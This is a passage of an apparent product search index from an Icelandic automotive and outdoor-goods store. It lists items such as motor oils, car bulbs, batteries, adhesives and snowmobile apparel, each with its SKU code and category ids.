sk-550047251 {{g}}~119~{{p}}","SHINE SPEED POLISH 500ml {{k}} ec-77711500 {{g}}~119~{{p}}","REACTIVE WHEEL CLEANER 750ml {{k}} ec-77704750 {{g}}~119~{{p}}","RIMULA ULTRA 5W-30 20L {{k}} sk-550044854 {{g}}~119~{{p}}","SPIRAX S6 ATF X 1L {{k}} sk-600062279 {{g}}~119~{{p}}","Base fyrir Baby-Safe 3 i-Size {{k}} br2000037579 {{g}}~392~507~{{p}}","Baby-Safe 3 i-Size ungbarnab\u00edlst\u00f3ll {{k}} br2000035069 {{g}}~392~507~{{p}}","Adventure Plus barnab\u00edlst\u00f3ll {{k}} br2000036852 {{g}}~392~509~{{p}}","FXR Clutch MX treyja sv\/rau {{k}} ni233327-1020 {{g}}~119~{{p}}","FXR Clutch MX buxur sv\/rau {{k}} ni233377-1020 {{g}}~119~{{p}}","Clutch Evo LE der rau\/sv\/hv {{k}} ni221709-2001-00 {{g}}~119~{{p}}","OL\u00cdA 5L 10W\/40 SEMI TURBOSYN {{k}} e100094-5l {{g}}~119~{{p}}","LED bar Osram 22\" 108W {{k}} as810-5522-eu {{g}}~112~639~638~{{p}}","CERAMIZER v\u00e9larb\u00e6tir fyrir landb\u00fana\u00f0arv\u00e9 {{k}} cm-cs-a {{g}}~119~{{p}}","CERAMIZER g\u00edrkassab\u00e6tir fyrir landb\u00fana\u00f0a {{k}} cm-cb-a {{g}}~119~{{p}}","LED lj\u00f3s fj\u00f6llita 4 \u00ed setti bluetooth {{k}} as810-3003-12 {{g}}~112~639~638~{{p}}","Amoq Gleraugnataska {{k}} aq23180408 {{g}}~107~{{p}}","Amoq Astral klaufhanskar svartir {{k}} aq22123300 {{g}}~102~{{p}}","Amoq Snowcross jakki svartur\/orange {{k}} aq22061508 {{g}}~162~{{p}}","Amoq Vision hitagleraugu segul gult {{k}} aq23130313-2 {{g}}~107~{{p}}","Amoq Eclipse heilgalli gr\u00e1r\/rau\u00f0ur {{k}} aq23140296 {{g}}~656~{{p}}","Amoq Aspect jakki gr\u00e1r\/gulur {{k}} aq23060394 {{g}}~162~{{p}}","Amoq Seeker hanskar svartir\/gulir {{k}} aq22120194 {{g}}~102~{{p}}","Amoq Eclipse heilgalli gr\u00e1r\/gulur {{k}} aq23140204 {{g}}~656~{{p}}","Amoq Blade hanskar svartir {{k}} aq23120100 {{g}}~102~{{p}}","Amoq Vision hitagleraugu segul gl\u00e6r {{k}} aq23130313-1 {{g}}~107~{{p}}","Amoq Rocket heilgalli hermanna {{k}} aq23142577 {{g}}~656~{{p}}","Amoq Rocket heilgalli rau\u00f0ur {{k}} aq23142566 {{g}}~656~{{p}}","FXR Maverick gleraugu sv\u00f6rt - gl\u00e6rt gler {{k}} ni223110-1010-00 {{g}}~119~{{p}}","Spil - 1.130 kg. {{k}} swa01m05000001 {{g}}~119~{{p}}","\u00c1lhl\u00edfasett Villain SX10X {{k}} sws01r10100001 {{g}}~639~{{p}}","\u00c1lhl\u00edfasett undirvagn Segway fj\u00f3rhj\u00f3l AT6L {{k}} swa03r21000001 {{g}}~638~{{p}}","ILMSPRAY R554 100ML BOMBA {{k}} 349 6710 0856, 34967100856 {{g}}~119~{{p}}","FXR heilgalli unglinga camo\/rau\u00f0ur {{k}} ni233015-1220 {{g}}~655~105~{{p}}","FXR heilgalli barna svartur\/gr\u00e6nn {{k}} ni233018-1070 {{g}}~655~105~{{p}}","Millistykki f. snj\u00f3t\u00f6nn Can Am Commander {{k}} as15-can-am-comm {{g}}~654~{{p}}","Framlenging f. snj\u00f3t\u00f6nn 27 cm. {{k}} as15-0200 {{g}}~654~{{p}}","Millistykki f. snj\u00f3t\u00f6nn Can Am - Gen 2 {{k}} as15-can-am-g2 {{g}}~654~{{p}}","Aukafesting \u00e1 fj\u00f3rhj\u00f3l f. snj\u00f3t\u00f6nn {{k}} ascyc6043 {{g}}~654~{{p}}","K\u00falur \u00e1 enda \u00e1 snj\u00f3t\u00f6nn (varahlutur) {{k}} as31313-13set {{g}}~654~{{p}}","Millistykki f. snj\u00f3t\u00f6nn Can Am - Gen 1 {{k}} as15-can-am {{g}}~654~{{p}}","St\u00e1lfesting \u00e1 snj\u00f3t\u00f6nn 132 cm. (varahlutur) {{k}} as12-0140 {{g}}~654~{{p}}","G\u00famm\u00edbla\u00f0 \u00e1 snj\u00f3t\u00f6nn 132 cm. (varahlutur) {{k}} as10-0224 {{g}}~654~{{p}}","Snj\u00f3t\u00f6nn 152 cm. f. fj\u00f3rhj\u00f3l\/buggy {{k}} as313-152-bl {{g}}~654~{{p}}","FXR Recruit heilgalli svartur\/gulur {{k}} ni232812-1065 {{g}}~656~105~{{p}}","FXR Maverick tv\u00f6fallt gler gl\u00e6rt {{k}} ni223158-0000-00 {{g}}~119~{{p}}","FXR Recruit heilgalli bl\u00e1r {{k}} ni232812-1040 {{g}}~656~105~{{p}}","FXR Recruit heilgalli rau\u00f0ur {{k}} ni232812-1020 {{g}}~656~105~{{p}}","FXR Helium heilgalli k\u00f6fl\u00f3ttur {{k}} ni232837-1226 {{g}}~656~105~{{p}}","FXR Recruit heilgalli s\u00e6gr\u00e6nn {{k}} ni232812-1057 {{g}}~656~105~{{p}}","\u00cdSVARI \u00cd DIESEL  1:1000    1.L {{k}} 349 6750 7024, 34967507024 {{g}}~119~{{p}}","Acerbis X-Fit Future peysubrynja barna {{k}} ni0024535-318 {{g}}~87~{{p}}","Acerbis h\u00e1lskragi barna X-round {{k}} ni0023931-323 {{g}}~87~{{p}}","Stiga Sled Friends \u00feoturass gr\u00e6nn {{k}} vs74-2087-32g {{g}}~499~{{p}}","Stiga Sled Friends \u00feoturass bl\u00e1r {{k}} vs74-2087-32b {{g}}~499~{{p}}","Stiga Sled Friends \u00feoturass gulur {{k}} vs74-2087-32y {{g}}~499~{{p}}","Stiga Sled Friends \u00feoturass rau\u00f0ur {{k}} vs74-2087-32r {{g}}~499~{{p}}","Soft99 M\u00f3\u00f0uv\u00f6rn Anti-Fog {{k}} s99-05060 {{g}}~119~{{p}}","Soft99 M\u00e6labor\u00f0skl\u00fatar {{k}} s99-02092 {{g}}~119~{{p}}","FXR heilgalli barna svartur\/rau\u00f0ur {{k}} ni233014-1220 {{g}}~655~105~{{p}}","FXR Maverick heilgalli svartur\/gulur {{k}} ni232818-1008 {{g}}~656~105~{{p}}","Gorilla ve\u00f0ur\u00feoli\u00f0 tape - svart {{k}} go11110060 {{g}}~119~{{p}}","Gorilla strigatape l\u00edti\u00f0 svart 25mm {{k}} go3044401 {{g}}~119~{{p}}","Gorilla l\u00edmk\u00edtti gl\u00e6rt 5x sterkara 290ml {{k}} go11110058 {{g}}~119~{{p}}","Gorilla \"kennaratyggj\u00f3\" - 84 bitar {{k}} go11110061 {{g}}~119~{{p}}","Gorilla strigatape SVART 32m {{k}} go3044011 {{g}}~119~{{p}}","Gorilla tonnatak GEL Twinpack {{k}} go11110036 {{g}}~119~{{p}}","Gorilla tonnatak 3gr {{k}} go11110035 {{g}}~119~{{p}}","Gorilla Contact l\u00edm - gl\u00e6rt {{k}} go11110031 {{g}}~119~{{p}}","Gorilla tonnatak SUPER GLUE {{k}} go11110038 {{g}}~119~{{p}}","Gorilla strigatape SILFUR 11m {{k}} go3044911 {{g}}~119~{{p}}","Gorilla strigatape - Camo 8,2m {{k}} go11110037 {{g}}~119~{{p}}","Gorilla strigatape - hv\u00edtt 10m {{k}} go11110032 {{g}}~119~{{p}}","Gorilla strigatape - hv\u00edtt 27m {{k}} go11110033 {{g}}~119~{{p}}","Gorilla strigatape SILFUR 32m {{k}} go3044901 {{g}}~119~{{p}}","Gorilla tonnatak - Micro precise {{k}} go11110056 {{g}}~119~{{p}}","Gorilla strigatape - Breitt - svart {{k}} go11110034 {{g}}~119~{{p}}","Gorilla strigatape SVART 11m {{k}} go3044001 {{g}}~119~{{p}}","Spacerar sett 4x110 45 mm. {{k}} as150a454110s-p {{g}}~638~{{p}}","Framstu\u00f0ari upgrade Villain svartur {{k}} as110300501pr-p {{g}}~639~{{p}}","Framstu\u00f0ari upgrade Villain gr\u00e6nn {{k}} as110300501dg-p {{g}}~639~{{p}}","Plasthl\u00edfar framan Villain {{k}} as110300504ph-p {{g}}~639~{{p}}","\u00c1lhl\u00edfar aftan Villain {{k}} as110300505na-p {{g}}~639~{{p}}","L\u00edmmi\u00f0akitt Segway AT6L - hv\u00edtt {{k}} asgk-snarler-grey {{g}}~638~{{p}}","Afturstu\u00f0ari upgrade Villain rau\u00f0ur {{k}} as110300502rd-p {{g}}~639~{{p}}","Drullusokkar aftan PHD Villain {{k}} as110300510br-p {{g}}~639~{{p}}","Framstu\u00f0ari upgrade Villain rau\u00f0ur {{k}} as110300501rd-p {{g}}~639~{{p}}","\u00c1lhl\u00edfar framan Villain {{k}} as110300504na-p {{g}}~639~{{p}}","Drullusokkar framan PHD Villain {{k}} as110300507ph-p {{g}}~639~{{p}}","Klafahl\u00edfar framan plast AT6L {{k}} as120501004ph-p {{g}}~638~{{p}}","Afturstu\u00f0ari upgrade Villain gr\u00e6nn {{k}} as110300502dg-p {{g}}~639~{{p}}","Snj\u00f3t\u00f6nn 132 cm. f. fj\u00f3rhj\u00f3l {{k}} as313-132-bl {{g}}~654~{{p}}","Klafahl\u00edfar aftan plast AT6L {{k}} as120501005ph-p {{g}}~638~{{p}}","LED bar 40\" 240W {{k}} as810-51240-80-5d {{g}}~639~{{p}}","Sliskjur \u00e1l sett 1.360 kg. {{k}} as01cz2015 {{g}}~639~{{p}}","SMART LED LJ\u00d3S 800 lux 2100Mah {{k}} bosin-100.0035-b {{g}}~119~{{p}}","Blue Devil \u00fe\u00e9ttiefni fyrir headpakkningar {{k}} ap00209 {{g}}~588~{{p}}","Ceramizer b\u00e6tiefnasett v\u00e9l + eldsneyti {{k}} cm-cs+cp set, cm-cs+cpset {{g}}~610~{{p}}","FXR hj\u00e1lmur m hitagleri - svartur {{k}} ni230635-1010 {{g}}~67~{{p}}","FXR Clutch hj\u00e1lmur svartur\/bleikur {{k}} ni220615-1094 {{g}}~67~{{p}}","PERA H10 {{k}} os-9145 {{g}}~119~{{p}}","HIR2 \u2013 PX22d \u2013 12V pera {{k}} os-9012 {{g}}~631~{{p}}","H13 \u2013 P26.4t \u2013 12V pera {{k}} os-9008 {{g}}~631~{{p}}","HB5 \u2013 PX29t \u2013 12V pera {{k}} os-9007 {{g}}~631~{{p}}","HB4 bein \u2013 P22d \u2013 12V pera {{k}} os-9006xs {{g}}~631~{{p}}","HB4 \u2013 12V Night Breaker Laser perur {{k}} os-9006nl-hcb {{g}}~631~{{p}}","HB4 \u2013 P22d \u2013 12V pera {{k}} os-9006 {{g}}~631~{{p}}","HB3 \u2013 12V Night Breaker Laser perur {{k}} os-9005nl-hcb {{g}}~631~{{p}}","HB3 \u2013 P20d \u2013 12V pera \u00e1 spjaldi {{k}} os-9005-01b {{g}}~631~{{p}}","HB3 \u2013 P20d \u2013 12V pera {{k}} os-9005 {{g}}~631~{{p}}","H27\/1W \u2013 PG13 \u2013 12V pera {{k}} os-880 {{g}}~631~{{p}}","P21\/5W \u2013 BAY15d \u2013 24V pera {{k}} os-7537 {{g}}~631~{{p}}","P21\/5W -   BAY15d - 12V pera {{k}} os-7528 {{g}}~631~{{p}}","W21\/5W - W3x16q - 12V pera {{k}} os-7515 {{g}}~631~{{p}}","P21W \u2013 BA15s \u2013 24V pera {{k}} os-7511 {{g}}~631~{{p}}","PY21W - BAU15s - 12V perur \u00e1 spjaldi {{k}} os-7507-02b {{g}}~631~{{p}}","PY21W -  BAU15s - 12V pera {{k}} os-7507 {{g}}~631~{{p}}","P21W - BA15s - 12V pera {{k}} os-7506 {{g}}~631~{{p}}","WY21W - WX3x16d - 12V pera {{k}} os-7504 {{g}}~631~{{p}}","P21\/4W -  BAZ15d - 12V pera {{k}} os-7225 {{g}}~631~{{p}}","D4R 4300K - Xenon pera {{k}} os-66450 {{g}}~631~{{p}}","D4S 4150K - Xenon pera {{k}} os-66440 {{g}}~631~{{p}}","D3R 4300K - Xenon pera {{k}} os-66350 {{g}}~631~{{p}}","D3S \u2013 Xenon Night Breaker Laser perur {{k}} os-66340xnl-hcb {{g}}~631~{{p}}","D3S 4300K - Xenon pera {{k}} os-66340 {{g}}~631~{{p}}","D2R 4100K - Xenon pera {{k}} os-66250 {{g}}~631~{{p}}","D2S \u2013 Xenon Night Breaker Laser perur {{k}} os-66240xnl-hcb {{g}}~631~{{p}}","D2S 4100K - Xenon pera {{k}} os-66240 {{g}}~631~{{p}}","D1S \u2013 Xenon Night Breaker Laser perur {{k}} os-66140xnl-hcb {{g}}~631~{{p}}","C10W 36 mm. \u2013 SV8.5-8 \u2013 12V pera {{k}} os-6461 {{g}}~631~{{p}}","C10W 31 mm. - SV8.5-8 - 12V pera {{k}} os-6438 {{g}}~631~{{p}}","H16 \u2013 12V pera {{k}} os-64219l+ {{g}}~631~{{p}}","H7 - 24V Truckstar Pro pera {{k}} os-64215tsp {{g}}~631~{{p}}","H9 \u2013 PGJ19-5 \u2013 12V pera {{k}} os-64213 {{g}}~631~{{p}}","H8 \u2013 12V Night Breaker Laser perur {{k}} os-64212nl-hcb {{g}}~631~{{p}}","H8 \u2013 PGJ19-1 \u2013 12V pera {{k}} os-64212 {{g}}~631~{{p}}","H11 \u2013 12V Night Breaker Laser perur {{k}} os-64211nl-hcb {{g}}~631~{{p}}","H11 \u2013 PGJ19-2 \u2013 12V pera {{k}} os-64211 {{g}}~631~{{p}}","H7 \u2013 12V Night Breaker Laser perur {{k}} os-64210nl-hcb {{g}}~631~{{p}}","H7 \u2013 PX26d \u2013 12V pera \u00e1 spjaldi {{k}} os-64210-01b {{g}}~631~{{p}}","H7 \u2013 PX26d \u2013 12V pera {{k}} os-64210 {{g}}~631~{{p}}","H4 - 24V Truckstar Pro pera {{k}} os-64196tsp {{g}}~631~{{p}}","H4 \u2013 P43t \u2013 24V pera {{k}} os-64196 {{g}}~631~{{p}}","H4 \u2013 12V Night Breaker Laser perur {{k}} os-64193nl-hcb {{g}}~631~{{p}}","H15 \u2013 PGJ23t-1 \u2013 12V pera \u00e1 spjaldi {{k}} os-64176 {{g}}~631~{{p}}","H2 \u2013 X511 \u2013 12V pera {{k}} os-64173 {{g}}~631~{{p}}","H3 \u2013 PK22s \u2013 24V pera {{k}} os-64156 {{g}}~631~{{p}}","H1 \u2013 24V Truckstar Pro pera {{k}} os-64155tsp {{g}}~631~{{p}}","H1 \u2013  P14.5s \u2013 24V pera {{k}} os-64155 {{g}}~631~{{p}}","H1 \u2013 12V Night Breaker Laser perur {{k}} os-64151nl-hcb {{g}}~631~{{p}}","H3 \u2013 PK22s \u2013 12V pera {{k}} os-64151 {{g}}~631~{{p}}","H1 \u2013 12V Night Breaker Laser pera {{k}} os-64150nl-01b {{g}}~631~{{p}}","H1 \u2013 P14.5s \u2013 12V pera {{k}} os-64150 {{g}}~631~{{p}}","H21W \u2013 BAY9s \u2013 24V pera {{k}} os-64138 {{g}}~631~{{p}}","H6W - BAX9s - 12V pera {{k}} os-64132 {{g}}~631~{{p}}","C10W 44 mm. - SV8.5-8 - 12V pera {{k}} os-6411 {{g}}~631~{{p}}","R10W \u2013 BA15S \u2013 24V pera {{k}} os-5637 {{g}}~631~{{p}}","R5W \u2013 BA15s \u2013 24V pera {{k}} os-5627 {{g}}~631~{{p}}","R10W - BA15s - 12V pera {{k}} os-5008 {{g}}~631~{{p}}","R5W - BA15s - 12V pera {{k}} os-5007 {{g}}~631~{{p}}","T4W \u2013 BA9s \u2013 24V pera {{k}} os-3930 {{g}}~631~{{p}}","T4W - BA9s - 12V pera {{k}} os-3893 {{g}}~631~{{p}}","PY27\/7W - 12V pera {{k}} os-3757ak {{g}}~631~{{p}}","P27\/7W - W2.5x16q - 12V pera {{k}} os-3157 {{g}}~631~{{p}}","W5W - W2.1x9.5d - 24V pera {{k}} os-2845 {{g}}~631~{{p}}","W3W - W2.1x9.5d - 24V pera {{k}} os-2841 {{g}}~631~{{p}}","W2W - W2.1x9.5d - 24V pera {{k}} os-2840 {{g}}~631~{{p}}","WY5W - W2.1x9.5d - 12V pera {{k}} os-2827na {{g}}~631~{{p}}","W5W - W2.1x9.5d - 12V perur \u00e1 spjaldi {{k}} os-2825-02b {{g}}~631~{{p}}","W5W - W2.1x9.5d - 12V pera {{k}} os-2825 {{g}}~631~{{p}}","W3W - W2.1x9.5d - 12V pera {{k}} os-2821 {{g}}~631~{{p}}","W2.2W -  W2.1x9.5d - 12V pera {{k}} os-2820 {{g}}~631~{{p}}","W2.3W - W2x4.6d - 12V pera {{k}} os-2723 {{g}}~631~{{p}}","W1.22W - W2x4.6d - 12V pera {{k}} os-2721 {{g}}~631~{{p}}","Rafgeymir - 95Ah - h\u00e6gri + {{k}} gs-smf335 {{g}}~629~{{p}}","Rafgeymir - 95Ah - vinstri + {{k}} gs-smf334 {{g}}~629~{{p}}","Rafgeymir - 40Ah - h\u00e6gri + {{k}} gs-smf202 {{g}}~629~{{p}}","Rafgeymir - 72Ah - h\u00e6gri + {{k}} gs-smf100 {{g}}~629~{{p}}","Rafgeymir - 75Ah - h\u00e6gri + {{k}} gs-smf096 {{g}}~629~{{p}}","Rafgeymir - 60Ah - vinstri + {{k}} gs-smf078 {{g}}~629~{{p}}","Rafgeymir - 60Ah - h\u00e6gri + {{k}} gs-smf075 {{g}}~629~{{p}}","Rafgeymir - 72Ah - vinstri + {{k}} gs-smf069 {{g}}~629~{{p}}","Rafgeymir - 72Ah - h\u00e6gri + {{k}} gs-smf068 {{g}}~629~{{p}}","Rafgeymir - 46Ah - h\u00e6gri + {{k}} gs-smf063 {{g}}~629~{{p}}","Rafgeymir - 35Ah - h\u00e6gri + {{k}} gs-smf056 {{g}}~629~{{p}}","Rafgeymir - 36Ah - h\u00e6gri + {{k}} gs-smf054 {{g}}~629~{{p}}","Rafgeymir - 45Ah - h\u00e6gri + {{k}} gs-smf053 {{g}}~629~{{p}}","Rafgeymir - 62Ah - h\u00e6gri + {{k}} gs-smf027 {{g}}~629~{{p}}","Rafgeymir - 95Ah - h\u00e6gri + {{k}} gs-smf019 {{g}}~629~{{p}}","Rafgeymir - 90Ah - h\u00e6gri + {{k}} gs-smf017 {{g}}~629~{{p}}","Rafgeymir - 60Ah - vinstri + {{k}} gs-smf014 {{g}}~629~{{p}}","Rafgeymir - 52Ah - h\u00e6gri + {{k}} gs-smf012 {{g}}~629~{{p}}","Rafgeymir - 60Ah - h\u00e6gri + {{k}} gs-smf005 {{g}}~629~{{p}}","Rafgeymir - 126Ah - vinstri + {{k}} gs-mf656 {{g}}~629~{{p}}","Rafgeymir - 126Ah - h\u00e6gri + {{k}} gs-mf655 {{g}}~629~{{p}}","Rafgeymir - 100Ah - h\u00e6gri + {{k}} gs-mf643 {{g}}~629~{{p}}","Neyslugeymir - 115Ah - vinstri + {{k}} gs-l35-115 {{g}}~629~{{p}}","Neyslugeymir - 80Ah - vinstri + {{k}} gs-l26-80 {{g}}~629~{{p}}","Start\/stop rafgeymir - 80Ah - h\u00e6gri + {{k}} gs-efb335 {{g}}~629~{{p}}","Start\/stop rafgeymir - 80Ah - h\u00e6gri + {{k}} gs-efb115 {{g}}~629~{{p}}","Start\/stop rafgeymir - 65Ah - h\u00e6gri + {{k}} gs-efb100 {{g}}~629~{{p}}","Start\/stop rafgeymir - 64Ah - h\u00e6gri + {{k}} gs-efb005 {{g}}~629~{{p}}","Start\/stop AGM rafgeymir - 60Ah - h\u00e6gri + {{k}} gs-agm027 {{g}}~629~{{p}}","Start\/stop AGM rafgeymir - 105Ah - h\u00e6gri + {{k}} gs-agm020 {{g}}~629~{{p}}","Eurol koppafeiti EP2 {{k}} e901470-400g {{g}}~591~{{p}}","Eurol BlueStar feiti EP2 {{k}} e901304-400g {{g}}~591~{{p}}","Eurol Complex teflonfeiti EP2 {{k}} e901280-400g {{g}}~591~{{p}}","Eurol koparfeiti {{k}} e901220-100g {{g}}~591~{{p}}","Eurol legufeiti EP2 {{k}} e901210-500g {{g}}~591~{{p}}","Eurol MoS2 feiti {{k}} e901070-400g {{g}}~591~{{p}}","Eurol Lithium feiti EP2 {{k}} e901030-400g {{g}}~591~{{p}}","Eurol oktanb\u00e6tir \u00ed bens\u00edn {{k}} e802516-250ml {{g}}~588~{{p}}","Eurol b\u00e6tiefni fyrir bens\u00ednkerfi {{k}} e802515-250ml {{g}}~588~{{p}}","Eurol hreinsiefni fyrir d\u00edselkerfi {{k}} e802493-250ml {{g}}~587~{{p}}","Eurol d\u00edsel sp\u00edssahreinsir {{k}} e802492-250ml {{g}}~587~{{p}}","Eurol \u00fe\u00e9ttiefni fyrir skiptingar {{k}} e802320-250ml {{g}}~588~{{p}}","Eurol v\u00f6kast\u00fdrishreinsir {{k}} e802319-500ml {{g}}~588~{{p}}","Eurol vatnskassa\u00fe\u00e9ttir {{k}} e802317-250ml {{g}}~588~{{p}}","Eurol aukinn l\u00edft\u00edmi smurol\u00edu {{k}} e802316-250ml {{g}}~588~{{p}}","Eurol b\u00e6tiefni fyrir smurol\u00edu {{k}} e802315-250ml {{g}}~588~{{p}}","Eurol b\u00e6tiefni fyrir skiptingar {{k}} e802314-500ml {{g}}~588~{{p}}","Eurol \u00feykktareflir fyrir smurol\u00edu {{k}} e802313-250ml {{g}}~588~{{p}}","Eurol \u00fe\u00e9ttiefni fyrir smurol\u00edu {{k}} e802312-250ml {{g}}~588~{{p}}","Eurol hreinsiefni fyrir sj\u00e1lfskiptingar {{k}} e802311-500ml {{g}}~587~{{p}}","Eurol smurol\u00eduhreinsir - skol {{k}} e802310-500ml {{g}}~588~{{p}}","Eurol bremsuv\u00f6kvi DOT5.1 {{k}} e801500-250ml {{g}}~628~{{p}}","Eurol bremsuv\u00f6kvi DOT5.1 {{k}} e801500-1l {{g}}~628~{{p}}","Eurol Off road ke\u00f0jusprey {{k}} e701314 {{g}}~591~{{p}}","Eurol Road racing ke\u00f0jusprey {{k}} e701311 {{g}}~591~{{p}}","Eurol keramikfeiti sprey {{k}} e701123 {{g}}~591~{{p}}","Eurol EGR hreinsisprey {{k}} e701120 {{g}}~587~{{p}}","Eurol frostl\u00f6gur XL - gulur - 5 l\u00edtrar {{k}} e504140-5l {{g}}~627~{{p}}","Eurol frostl\u00f6gur XL - gulur - 20 l\u00edtrar BIB {{k}} e504140-20l-bib {{g}}~627~{{p}}","Eurol frostl\u00f6gur XL - gulur {{k}} e504140-1l {{g}}~627~{{p}}","Eurol frostl\u00f6gur GLX - rau\u00f0ur - 20 l\u00edtrar {{k}} e503152-20l {{g}}~627~{{p}}","Eurol frostl\u00f6gur GLX - rau\u00f0ur - 1 l\u00edtri {{k}} e503152-1l {{g}}~627~{{p}}","Eurol frostl\u00f6gur BS - bl\u00e1r - 5 l\u00edtrar {{k}} e503150-5l {{g}}~627~{{p}}","Eurol frostl\u00f6gur BS - bl\u00e1r - 1 l\u00edtri {{k}} e503150-1l {{g}}~627~{{p}}","Eurol rafgeymas\u00fdra {{k}} e301300-1l {{g}}~624~{{p}}","AdBlue Eurol - 5 l\u00edtrar {{k}} e301200-5l {{g}}~588~{{p}}","AdBlue Eurol - 10 l\u00edtrar {{k}} e301200-10l {{g}}~588~{{p}}","Eurol Racing 1 Ricinus {{k}} e128910-1l {{g}}~626~{{p}}","Eurol SR 2000 Road Racing {{k}} e128906-1l {{g}}~626~{{p}}","Eurol Super 2T Formax {{k}} e128433-1l {{g}}~626~{{p}}","Eurol TTX Supreme {{k}} e128425-1l {{g}}~626~{{p}}","Eurol Universal g\u00edrol\u00eda {{k}} e126105-350ml {{g}}~625~{{p}}","Eurol AK 100 ke\u00f0jusagarol\u00eda - 5 l\u00edtrar {{k}} e125451-5l {{g}}~624~{{p}}","Eurol ISO 68 loftpressuol\u00eda - 5 l\u00edtrar {{k}} e118840-5l {{g}}~624~{{p}}","Eurol st\u00fdrisv\u00f6kvi D {{k}} e113685-1l {{g}}~625~{{p}}","Eurol st\u00fdrisv\u00f6kvi C {{k}} e113675-1l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi DCF1404 - 5 l\u00edtrar {{k}} e113670-5l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi DCF1404 - 20 l\u00edtrar {{k}} e113670-20l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi DCF1404 - 1 l\u00edtri {{k}} e113670-1l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi STF - 5 l\u00edtrar {{k}} e113667-5l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi STF - 1 l\u00edtri {{k}} e113667-1l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi ATF III G - 5 l\u00edtrar {{k}} e113665-5l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi ATF III G - 20 l\u00edtrar {{k}} e113665-20l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi ATF III G - 1 l\u00edtri {{k}} e113665-1l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi CVT1304 - 5 l\u00edtrar {{k}} e113663-5l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi CVT1304 - 20 l\u00edtrar {{k}} e113663-20l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi CVT1304 - 1 l\u00edtri {{k}} e113663-1l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi ATF1100 - 5 l\u00edtrar {{k}} e113661-5l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi ATF1100 - 1 l\u00edtri {{k}} e113661-1l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi ATF4100 {{k}} e113655-1l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi ATF6700 - 1 l\u00edtri {{k}} e113653-1l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi ATF7400 - 5 l\u00edtrar {{k}} e113647-5l {{g}}~625~{{p}}","Eurol sj\u00e1lfskiptiv\u00f6kvi ATF7400 {{k}} e113647-1l {{g}}~625~{{p}}","Eurol HPG EP 85W-140 GL5 - 5 l\u00edtrar {{k}} e110640-5l {{g}}~625~{{p}}","Eurol HPG EP 85W-140 GL5 - 1 l\u00edtri {{k}} e110640-1l {{g}}~625~{{p}}","Eurol HPG 80W-90 GL5 LSD - 5 l\u00edtrar {{k}} e110634-5l {{g}}~625~{{p}}","Eurol MTF 75W-80 GL5 - 20 l\u00edtrar {{k}} e110080-20l {{g}}~625~{{p}}","Eurol MTF 75W-80 GL5 - 1 l\u00edtri {{k}} e110080-1l {{g}}~625~{{p}}","Eurol Fultrax 75W-140 LS {{k}} e110077-1l {{g}}~625~{{p}}","Eurol Fultrasyn 75W-90 GL4\/5 - 5 l\u00edtrar {{k}} e110076-5l {{g}}~625~{{p}}","Eurol Fultrasyn 75W-90 GL4\/5 - 1 l\u00edtri {{k}} e110076-1l {{g}}~625~668~{{p}}","Eurol Transyn 75W-90 GL 4\/5 - 5 l\u00edtrar {{k}} e110075-5l {{g}}~625~{{p}}","Eurol Transyn 75W-90 GL 4\/5 - 20 l\u00edtrar {{k}} e110075-20l {{g}}~625~{{p}}","Eurol Transyn 75W-90 GL 4\/5 - 1 l\u00edtri {{k}} e110075-1l {{g}}~625~{{p}}","Eurol MTF 75W GL-4 - 20 l\u00edtrar {{k}} e110073-20l {{g}}~625~{{p}}","Eurol HPX ZM 75W-80 GL4 {{k}} e110071-5l {{g}}~625~{{p}}","Ke\u00f0ju- og g\u00edrol\u00eda - mineral {{k}} e110023-1l {{g}}~624~{{p}}","Eurol Hykrol HLP ISO46 glussi {{k}} e108720-20l {{g}}~624~{{p}}","Eurol Hykrol HLP ISO32 glussi - 20 l\u00edtrar {{k}} e108710-20l {{g}}~624~{{p}}","Eurol Hykrol HLP ISO10 glussi - 20 l\u00edtrar {{k}} e108685-20l {{g}}~624~{{p}}","Eurol LHM+ fj\u00f6lnotav\u00f6kvi {{k}} e108670-1l {{g}}~624~{{p}}","Eurol SAE 5 demparaol\u00eda {{k}} e107980-1l {{g}}~624~{{p}}","Eurol SAE 10 demparaol\u00eda {{k}} e107100-1l {{g}}~624~{{p}}","Eurol SAE 15 demparaol\u00eda {{k}} e107010-1l {{g}}~624~{{p}}","Eurol Harley Twinlube-FS 20W-50 {{k}} e100376-1l {{g}}~619~{{p}}","Eurol Sportbike 15W-50 {{k}} e100183-1l {{g}}~619~{{p}}","Eurol Ultrance VA 0W-30 - 5 l\u00edtrar {{k}} e100158-5l {{g}}~615~{{p}}","Eurol Ultrance VA 0W-30 - 1 l\u00edtri {{k}} e100158-1l {{g}}~615~{{p}}","Eurol Evolence 5W-30 - 5 l\u00edtrar {{k}} e100131-5l {{g}}~613~{{p}}","Eurol Evolence 5W-30 - 1 l\u00edtri {{k}} e100131-1l {{g}}~613~{{p}}","Eurol Evolence 5W-20 - 5 l\u00edtrar {{k}} e100130-5l {{g}}~620~{{p}}","Eurol Evolence 5W-20 - 1 l\u00edtri {{k}} e100130-1l {{g}}~620~{{p}}","Eurol Evolence 0W-20 - 5 l\u00edtrar {{k}} e100128-5l {{g}}~614~{{p}}","Eurol Evolence 0W-20 - 1 l\u00edtri {{k}} e100128-1l {{g}}~614~{{p}}","Eurol Geo-Max 10W-40 - 5 l\u00edtrar {{k}} e100121-5l {{g}}~612~{{p}}","Eurol Marathol 10W-40 - 5 l\u00edtrar {{k}} e100119-5l {{g}}~612~{{p}}","Eurol Marathol 10W-40 - 20 